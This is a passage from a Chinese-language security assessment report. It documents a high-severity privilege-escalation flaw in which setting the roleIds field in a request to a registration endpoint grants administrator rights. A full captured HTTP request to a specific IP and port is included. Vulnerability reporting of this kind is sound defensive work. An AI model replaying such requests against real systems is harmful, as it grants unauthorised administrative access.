 3. 前端采用加签机制，一个请求对应一个签名对应一条查询一个处理，防止后端处理不
及时
（七）漏洞名称：用户注册权限控制导致越权(高危)
• 漏洞描述
• 注册用户未进行固定分组，攻击者可自定义参数进行重放导致获取管理员权限
• 影响范围：全局
• 测试步骤：
攻击者可以修改注册接口/auth/register 时的 roleids 参数更改注册后的权限分组
09:40:23 2... HTTP → Request POST http://111.119.241.115:18899/auth/register
Request
Pretty Raw Hex
11 Accept-Encoding: gzip, deflate, br
12 Connection: keep-alive
13
14 {
"username":"zhangsanha",
"password":"195d07da12389b772c9ce9d69329d12d",
"confirmPassword":"195d07da12389b772c9ce9d69329d12d",
"email":"zhangsanha@qq.com",
"mobile":"17777777771",
"realName":"zhangsanha",
"roleIds":[
2
]
}
最终登录可以获取到管理员权限